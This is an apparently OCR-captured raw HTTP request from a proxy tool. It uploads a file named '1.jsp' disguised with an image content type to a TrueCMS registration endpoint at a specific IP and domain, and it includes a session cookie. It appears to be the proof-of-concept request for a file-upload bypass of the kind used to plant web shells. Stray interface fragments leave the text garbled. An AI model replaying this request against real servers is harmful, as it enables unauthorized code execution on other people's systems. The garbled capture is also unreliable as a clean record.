 Host:117.80.112.105
Cookie: JSESSIONID=DE6E8E85BAF8A94272A35ED9FAF356AF; csn=mmm;
Hm_lvt_b66e023239e49cba598eefdfa16c53c8=1626765392;
Hm_lpvt_b66e023239e49cba598eefdfa16c53c8=1626765726
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------345444746510342767504112895189
Content-Length: 2230
Referer: https://www.51ldb.com/TrueCMS/register.jsp
Upgrade-Insecure-Requests: 1
Te: trailers
Connection: keep-alive
-----------------------------345444746510342767504112895189
Content-Disposition: form-data; name="at1asdtr"; filename="1.jsp"
Content-Type: image/jpeg
111
-----------------------------345444746510342767504112895189--
? < + > clos 0 matches ? < + > Type a search te
Waiting